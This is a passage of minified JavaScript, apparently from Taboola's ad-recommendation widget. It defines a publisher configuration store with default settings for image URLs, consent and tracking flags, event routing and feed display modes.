r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return 